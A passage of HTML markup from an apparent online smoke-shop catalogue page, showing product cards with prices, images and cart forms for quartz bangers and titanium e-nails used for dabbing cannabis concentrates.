          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-flat-top-original-quartz-banger">Honeybee Herb Flat Top Original Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="41203414237365"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $15.81</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325637644469" 
          data-yotpo-cart-product-id="6325637644469" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6862410055861" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6862410055861">
    <script id="new_event_6862410055861" type="application/json">
				{
				"item_id": "6862410055861",
				"item_name": "Honeybee Herb Titanium 6-In-1 Original Enail",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Titanium Nail",
				"item_variant": "16mm / Gold",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-titanium-6-in-1-original-enail" aria-label="Honeybee Herb Titanium 6-In-1 Original Enail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=2213" alt="Gold titanium e-nail coil for vaporizing cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=1080 1080w" width="2213" height="3320" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=2974" alt="Gold titanium nail for dabbing cannabis concentrates beside a black lighter branded with “Smoke Cartel.”" srcset="//www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/3_2_c66365a3-40a5-4f0d-b1f4-52d63400fa69.jpg?v=1633537824&amp;width=1080 1080w" width="2974" height="4461" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=2837" alt="Gold metallic mylar bag labeled &quot;Honeybee Herb&quot; containing cannabis dabbing accessories." srcset="//www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/1_2_81b51e33-3c55-45e7-9c69-b5111377a3fa.jpg?v=1633537824&amp;width=1080 1080w" width="2837" height="4256" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-20mm-6-In-1-Original-Enail-Dab-Nail_720x_940dacbf-e1a1-47b2-8ca6-5a8d5ee5f6e6.jpg?v=1716915636&amp;width=480" alt="Silver titanium cannabis oil burner tip with branded logo." srcset="//www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-20mm-6-In-1-Original-Enail-Dab-Nail_720x_940dacbf-e1a1-47b2-8ca6-5a8d5ee5f6e6.jpg?v=1716915636&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Titanium-Silver-Male-20mm-6-In-1-Original-Enail-Dab-Nail_720x_940dacbf-e1a1-47b2-8ca6-5a8d5ee5f6e6.jpg?v=1716915636&amp;width=360 360w" width="480" height="720" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=2213" alt="Gold titanium e-nail coil for vaporizing cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/2_2_8a275f98-0970-4b75-ad74-b4e8d2cee2b1.jpg?v=1633537823&amp;width=1080 1080w" width="2213" height="3320" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-titanium-6-in-1-original-enail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-titanium-6-in-1-original-enail">Honeybee Herb Titanium 6-In-1 Original Enail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-titanium-6-in-1-original-enail">Honeybee Herb Titanium 6-In-1 Original Enail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="40565298102453"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6862410055861" 
          data-yotpo-cart-product-id="6862410055861" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7160510546101" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7160510546101">
    <script id="new_event_7160510546101" type="application/json">
				{
				"item_id": "7160510546101",
				"item_name": "Glasshouse Circles Trippy Edition Full Quartz Banger Kit",
				"price":59.99, 
				"item_brand": "Glasshouse",
				"item_category": "Quartz Nail",
				"item_variant": "Glasshouse Circles Trippy Edition Full Quartz Banger Kit",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/glasshouse-circles-trippy-edition-full-quartz-banger-kit" aria-label="Glasshouse Circles Trippy Edition Full Quartz Banger Kit" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=2000" alt="Frosted glass cannabis dab rig nail with intricate swirling patterns and a floral design." srcset="//www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=2000" alt="Frosted glass cannabis oil rig with intricate swirling patterns." srcset="//www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DSCF5123.jpg?v=1644608405&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=1500" alt="Clear glass cannabis water pipe with intricate spiral etching." srcset="//www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DSCF5187_2.jpg?v=1644608404&amp;width=1080 1080w" width="1500" height="1500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=2000" alt="Frosted glass cannabis dab rig nail with intricate swirling patterns and a floral design." srcset="//www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DSCF5107.jpg?v=1644608405&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7160510546101" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/glasshouse-circles-trippy-edition-full-quartz-banger-kit" name="product-url"/>
                  <input type="hidden" name="id" value="41604933288117" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="41604933288117" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7160510546101" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Glasshouse" title="Glasshouse">Glasshouse</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/glasshouse-circles-trippy-edition-full-quartz-banger-kit">Glasshouse Circles Trippy Edition Full Quartz B...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/glasshouse-circles-trippy-edition-full-quartz-banger-kit">Glasshouse Circles Trippy Edition Full Quartz Banger Kit</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$59.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $43.95</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7160510546101" 
          data-yotpo-cart-product-id="7160510546101" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6916393861301" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6916393861301">
    <script id="new_event_6916393861301" type="application/json">
				{
				"item_id": "6916393861301",
				"item_name": "Honeybee Herb Honey &amp; Milk Bevel Bowl Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "90° / 14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-honey-milk-bevel-bowl-quartz-banger" aria-label="Honeybee Herb Honey &amp; Milk Bevel Bowl Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=1200" alt="Glass dab rig nail with a bent neck and white accent, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=1080 1080w" width="1200" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=2279" alt="Clear glass dab rig with visible concentrate residue, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm2.jpg?v=1629132766&amp;width=1080 1080w" width="2279" height="3417" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=2729" alt="Dab rig and butane torch for cannabis concentrate vaporization." srcset="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm3.jpg?v=1629132766&amp;width=1080 1080w" width="2729" height="4094" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=2256" alt="A sealed, metallic gold bag for a “Honeybee Herb” smoking bowl, featuring branding and product details." srcset="//www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/QB77-14M_14mm1.jpg?v=1629132767&amp;width=1080 1080w" width="2256" height="3383" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=1200" alt="Glass dab rig nail with a bent neck and white accent, reflecting on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/ST_Milk_And_Honey_Bevel_Bowl_45_B_01_B.png?v=1634912136&amp;width=1080 1080w" width="1200" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-honey-milk-bevel-bowl-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
